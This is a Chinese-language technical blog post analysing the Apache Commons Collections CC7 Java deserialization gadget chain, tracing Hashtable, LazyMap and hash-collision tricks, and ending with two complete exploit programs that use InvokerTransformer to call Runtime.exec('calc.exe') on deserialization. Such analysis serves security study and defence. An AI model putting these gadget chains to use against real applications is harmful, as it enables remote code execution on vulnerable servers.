目录
链子原理分析(借尸还魂)
如何构造相等hash
又谈为何lazyMap2.remove("yy")
不过真的需要两个LazyMap吗
EXP
双LazyMap exp
HashMap&LazyMap exp
链子原理分析(借尸还魂)
先看Hashtable#readObject
origlength和elements分别是原始数组的长度和元素的数量,最后的key与value就是我们自己构造时用put放进去的,接着调用了reconstitutionPut方法
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException
{
// Read in the threshold and loadFactor
s.defaultReadObject();
// Validate loadFactor (ignore threshold - it will be re-computed)
if (loadFactor <= 0 || Float.isNaN(loadFactor))
throw new StreamCorruptedException("Illegal Load: " + loadFactor);
// Read the original length of the array and number of elements
int origlength = s.readInt();
int elements = s.readInt();
// Validate # of elements
if (elements < 0)
throw new StreamCorruptedException("Illegal # of Elements: " + elements);
// Clamp original length to be more than elements / loadFactor
// (this is the invariant enforced with auto-growth)
origlength = Math.max(origlength, (int)(elements / loadFactor) + 1);
// Compute new length with a bit of room 5% + 3 to grow but
// no larger than the clamped original length. Make the length
// odd if it's large enough, this helps distribute the entries.
// Guard against the length ending up zero, that's not valid.
int length = (int)((elements + elements / 20) / loadFactor) + 3;
if (length > elements && (length & 1) == 0)
length--;
length = Math.min(length, origlength);
if (length < 0) { // overflow
length = origlength;
}
// Check Map.Entry[].class since it's the nearest public type to
// what we're actually creating.
SharedSecrets.getJavaOISAccess().checkArray(s, Map.Entry[].class, length);
table = new Entry<?,?>[length];
threshold = (int)Math.min(length * loadFactor, MAX_ARRAY_SIZE + 1);
count = 0;
// Read the number of elements and then all the key/value objects
for (; elements > 0; elements--) {
@SuppressWarnings("unchecked")
K key = (K)s.readObject();
@SuppressWarnings("unchecked")
V value = (V)s.readObject();
// sync is eliminated for performance
reconstitutionPut(table, key, value);
}
}再看Hashtable#reconstitutionPut,这段代码的作用就是往哈希表中添加一个新的键值对,在保证键的唯一性的前提下进行操作,并处理可能的异常情况
private void reconstitutionPut(Entry<?,?>[] tab, K key, V value)
throws StreamCorruptedException
{
if (value == null) {
throw new java.io.StreamCorruptedException();
}
// Makes sure the key is not already in the hashtable.
// This should not happen in deserialized version.
int hash = key.hashCode();
int index = (hash & 0x7FFFFFFF) % tab.length;
for (Entry<?,?> e = tab[index] ; e != null ; e = e.next) {
if ((e.hash == hash) && e.key.equals(key)) {
throw new java.io.StreamCorruptedException();
}
}
// Creates the new entry.
@SuppressWarnings("unchecked")
Entry<K,V> e = (Entry<K,V>)tab[index];
tab[index] = new Entry<>(hash, key, value, e);
count++;
}这里我们因为开了上帝之眼,已经知道要去调用e.key.equals(key)了,但问题是,当第一次调用Hashtable#reconstitutionPut时,由于这个Hashtable是空的,我们不会进for循环,而是直接向其中存一个KV对,这样也就不能去调e.key.equals(key),显然不能令我们满意。
如何解决这个问题呢?其实很朴素,我们先往Hashtable里存一个KV对,这样第二次存的时候就会进到for循环,从而调用e.key.equals(key)了。
我们调用两次reconstitutionPut,也就是说put两个元素进Hashtable对象,这样elements(元素数量)的值就为2,readObject中的for循环就可以循环两次;
第一次循环已经将第一组key和value传入到tab中了,当第二次到达reconstitutionPut中的for循环的时候,tab[index]中已经有了第一次调用时传入的值,所以不为null,可以进入for循环;
ok 进入for循环的事情我们已经解决了,但是想去e.key.equals(key)还得要满足e.hash == hash(&&短路机制你懂的),这里的e值为tab[index],也就是第一组传入的值,这里的hash是通过key.hashCode()获取的,也就是说要put两个hash值相等的元素进去才行,这个点我们下面单独来讲。
跟进到LazyMap所extend的AbstractMapDecorator#equals,调用了LazyMap的map的equals方法
public boolean equals(Object object) {
return object == this ? true : this.map.equals(object);
}跟进HashMap所extend的AbstractMap#equals方法
public boolean equals(Object o) {
if (o == this)
return true;
if (!(o instanceof Map))
return false;
Map<?,?> m = (Map<?,?>) o;
if (m.size() != size())
return false;
try {
Iterator<Entry<K,V>> i = entrySet().iterator();
while (i.hasNext()) {
Entry<K,V> e = i.next();
K key = e.getKey();
V value = e.getValue();
if (value == null) {
if (!(m.get(key)==null && m.containsKey(key)))
return false;
} else {
if (!value.equals(m.get(key)))
return false;
}
}
} catch (ClassCastException unused) {
return false;
} catch (NullPointerException unused) {
return false;
}
return true;
}调用了m.get(),而m是根据传入的对象获取的,也就是说如果key传入的也是LazyMap类对象,那么这里就是调用的LazyMap#get,从而为所欲为。 (get后续步骤真不用解释吧)
说一点个人的感想:这里其实颇有借尸还魂的味道在里面,我们利用的是传入Hashtable的第一个LazyMap里的HashMap的equals方法来去调用传入Hashtable的第二个LazyMap的get方法,从而完成transformer链的攻击。
如何构造相等hash
解铃还须系铃人,先来看看hash是怎么来的
int hash = key.hashCode();跟进hashCode方法(这里先从key是String类型的对象开始讲,我知道你很急,但你先别急)
public int hashCode() {
int h = hash;
if (h == 0 && value.length > 0) {
char val[] = value;
for (int i = 0; i < value.length; i++) {
h = 31 * h + val[i];
}
hash = h;
}
return h;
}要注意的是第一步是将变量 h 初始化为实例变量 hash 的值。这个 hash 可能是之前计算得到的哈希码,如果没有则为默认值 0
剩下的其实还是挺好理解的,下面举个例子:
字符串 "hello" 对应的字符数组为 ['h', 'e', 'l', 'l', 'o']。
初始时,h = 0;然后进入条件判断块,开始遍历字符数组:
第一轮循环:h = 31 * 0 + 'h' 的ASCII码值 = 104;
第二轮循环:h = 31 * 104 + 'e' 的ASCII码值 = 3144 + 101 = 3245;
第三轮循环:h = 31 * 3245 + 'l' 的ASCII码值 = 100495 + 108 = 100603;
第四轮循环:h = 31 * 100603 + 'l' 的ASCII码值 = 3118783 + 108 = 3118891;
第五轮循环:h = 31 * 3118891 + 'o' 的ASCII码值 = 96713221 + 111 = 96713332。最终得到的哈希码为 96713332。这个数值作为字符串 "hello" 的哈希码
ok我们的目的是要构造出相同的hash值,我们以'yy'和'zZ'为例,y比z小1,经过第一轮循环后h的差值就差1,在第二轮循环会扩大为31*1,所以我们可以控制第二个字符是y与Z,前面比后面大31刚好抵消了这个差距
众所周知exp里是把LazyMap放Hashtable中的,我们可以先看LazyMap的hashCode方法(extend自AbstractMapDecorator)
public int hashCode() {
return this.map.hashCode();
}会调用LazyMap的map的hashCode方法,也就是HashMap的hashCode方法,key与value的分别计算并异或,值我们可以设置的相同,问题是如何让key的hashcode也一致
public final int hashCode() {
return Objects.hashCode(key) ^ Objects.hashCode(value);
}跟进Objects的hashCode方法,发现最后调用了传入key的hashCode方法,如果传入的key为String类型,就可以调用String的hashCode方法,也就和上文呼应上了,成功构造相等hash。
public static int hashCode(Object o) {
return o != null ? o.hashCode() : 0;
}又谈为何lazyMap2.remove("yy")
先贴出CC6中类似的操作:【Web】Java反序列化之CC6--HashMap版-CSDN博客
Hashtable在调用put方法添加元素的时候会调用equals方法判断是否为同一对象,而在equals中会调用LazyMap的get方法添加一个元素(yy=yy)。导致第二个LazyMap的HashMap中会有两个元素。
Hashtable#put
public synchronized V put(K key, V value) {
// Make sure the value is not null
if (value == null) {
throw new NullPointerException();
}
// Makes sure the key is not already in the hashtable.
Entry<?,?> tab[] = table;
int hash = key.hashCode();
int index = (hash & 0x7FFFFFFF) % tab.length;
@SuppressWarnings("unchecked")
Entry<K,V> entry = (Entry<K,V>)tab[index];
for(; entry != null ; entry = entry.next) {
if ((entry.hash == hash) && entry.key.equals(key)) {
V old = entry.value;
entry.value = value;
return old;
}
}
addEntry(hash, key, value, index);
return null;
}这段其实上面那篇文章里也有写
if (!this.map.containsKey(key)) {
Object value = this.factory.transform(key);
this.map.put(key, value);
return value;
}而HashMap所extend的AbstractMap#equals方法中要求两个HashMap中元素个数相同,否则直接return false,所以我们需要先remove一个。
Map<?,?> m = (Map<?,?>) o;
if (m.size() != size())
return false;不过真的需要两个LazyMap吗
虽然yso里是用了两个LazyMap,但其实根本没有必要
关于CC7的分析与思考
我们上面借尸还魂的部分也提到过,第一个LazyMap利用的是传入Hashtable的第一个LazyMap里的HashMap的equals方法,那为啥不直接把第一个LazyMap换成HashMap呢,更简洁高雅且本质
EXP
双LazyMap exp
package com.CC7;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
public class CC7 {
public static void main(String[] args) throws IllegalAccessException, NoSuchFieldException, IOException, ClassNotFoundException {
Transformer[] fakeTransformers = new Transformer[] {};
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] { null, new Object[0] }),
new InvokerTransformer("exec", new Class[] { String.class}, new String[] {"calc.exe"}),
};
Transformer transformerChain = new ChainedTransformer(fakeTransformers);
Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);
lazyMap1.put("yy", 1);
Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);
lazyMap2.put("zZ", 1);
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap1, 1);
hashtable.put(lazyMap2, 2);
Field f = ChainedTransformer.class.getDeclaredField("iTransformers");
f.setAccessible(true);
f.set(transformerChain, transformers);
lazyMap2.remove("yy");
try{
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("./cc7.bin"));
outputStream.writeObject(hashtable);
outputStream.close();
ObjectInputStream inputStream = new ObjectInputStream(new FileInputStream("./cc7.bin"));
inputStream.readObject();
}catch(Exception e){
e.printStackTrace();
}
}
}HashMap&LazyMap exp
package com.CC7;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
public class CC7 {
public static void main(String[] args) throws IllegalAccessException, NoSuchFieldException, IOException, ClassNotFoundException {
Transformer[] fakeTransformers = new Transformer[] {};
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] { null, new Object[0] }),
new InvokerTransformer("exec", new Class[] { String.class}, new String[] {"calc.exe"}),
};
Transformer transformerChain = new ChainedTransformer(fakeTransformers);
Map map1 = new HashMap();
Map map2 = new HashMap();
map1.put("yy", 1);
map2.put("zZ", 1);
Map lazyMap1 = LazyMap.decorate(map1, transformerChain);
Hashtable hashtable = new Hashtable();
hashtable.put(map2, 1);
hashtable.put(lazyMap1, 2);
Field f = ChainedTransformer.class.getDeclaredField("iTransformers");
f.setAccessible(true);
f.set(transformerChain, transformers);
lazyMap1.remove("zZ");
try{
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("./cc7.bin"));
outputStream.writeObject(hashtable);
outputStream.close();
ObjectInputStream inputStream = new ObjectInputStream(new FileInputStream("./cc7.bin"));
inputStream.readObject();
}catch(Exception e){
e.printStackTrace();
}
}
}





